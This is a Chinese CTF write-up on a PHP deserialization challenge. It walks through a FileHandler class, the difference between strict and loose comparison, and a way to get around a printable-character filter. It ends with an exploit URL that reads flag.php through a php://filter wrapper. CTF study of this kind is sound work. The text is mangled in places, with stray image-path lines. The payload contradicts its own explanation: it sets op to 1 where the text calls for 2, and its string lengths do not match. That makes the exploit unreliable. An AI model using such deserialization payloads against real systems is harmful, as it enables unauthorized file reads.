# Subject

PHP 代码审计 Deserialize

# Mind Palacefunction is_valid($s) { for($i = 0; $i < strlen($s); $i++) // string: s[i] is between ' ' to '}' if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125)) return false; return true; } if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) { // str is valid ==> deserialize str // construct class FileHandler's serialization$obj = unserialize($str); } } 复制代码 需要用 GET 的方式传入序列化字符串 str；同时 is_valid 函数规定字符的范围为 [32, 125]；然后反序列化这个字符串 function __destruct() { if($this->op === "2")
$this->op = "1";$this->content = "";
$this->process(); } 复制代码 观察析构函数：如果 op 的值是 "2" (这里是 === 强类型比较)，那么就将 op 的值改为 "1"；同时清空 content 的值并执行 process 函数 public function process() { if($this->op == "1") {
$this->write(); } else if($this->op == "2") {
$res =$this->read();
$this->output($res);
} else {
$this->output("Bad Hacker!"); } } 复制代码 在 process 函数中如果 op 的值是 "1"：执行 write 函数，如果 op 的值是 "2"：执行 read 函数并把输出传给 res，否则输出错误 (这里是 == 弱类型比较) op 为 "1" 的时候，进入 write 函数没有可以利用的点 payload 1 这里利用 === 和 == 的区别：可以利用 $op = 2 ==> 这样可以使得我们在析构函数中的判断 if $this->op === "2" 为假；process 的函数中的判断 else if($this->op == "2") 为真

private function read() {
$res = ""; if(isset($this->filename)) {
$res = file_get_contents($this->filename);
}
return $res; } private function output($s) {
echo "[Result]: <br>";
echo $s; } 复制代码 观察到 filename 是可以控制的，接着使用 file_get_contents 函数读取文件，此处借助 php://filter 伪协议读取文件，获取到文件后使用 output 函数输出； 但是，$op, $filename,$content 三个变量权限都是 protected，而 protected 权限的变量在序列化的时会有 %00*%00 字符，%00 字符的ASCII码为 0，就无法通过上面的 is_valid 函数校验

### 0x01 方法一

php7.1+ 版本对属性类型不敏感，本地序列化的时候将属性改为 public 可进行绕过payload 2-1

url/index.php?str=%27O:11:"FileHandler":3:{s:5:"*op";i:1;s:11:"*filename";s:52:"php://filter/convert.base64-encode/resource=flag.php";s:10:"*content";N;}%27

### 0x02 方法二

PHP 序列化的时候如果变量是 private or protected 将会比 public 的时候变量名前面多增加一串字符 %00*%00 而 %00 是不可见的字符，直接进行复制粘贴的时候容易出现错误；（在本题中，%00 的字符就不能通过 if 的判断）

s:7:"%00*%00Test" --> S:7:"\00*\00Test"

END ヾ(･ε･｀*)